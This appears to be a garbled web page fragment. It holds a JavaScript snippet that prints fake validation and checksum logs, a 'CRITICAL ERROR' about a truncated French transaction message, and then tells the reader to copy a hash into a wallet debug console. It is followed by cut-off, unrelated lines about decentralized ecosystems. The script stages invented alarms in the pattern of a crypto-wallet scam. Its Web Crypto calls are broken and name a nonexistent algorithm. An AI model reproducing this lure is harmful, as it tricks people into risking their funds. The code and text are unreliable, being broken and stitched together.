
console.info("Target: Cette transaction est couver
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(10)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2315f282 inside Cette transaction est couverte");

  console.error("CRITICAL ERROR: Manual patch required for Cette transaction est couverte");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The decentralized ecosystem is built on layers of code 
it depends on accurate external data. To resolve the , 
Start with small amounts, test strategies in a sandbox,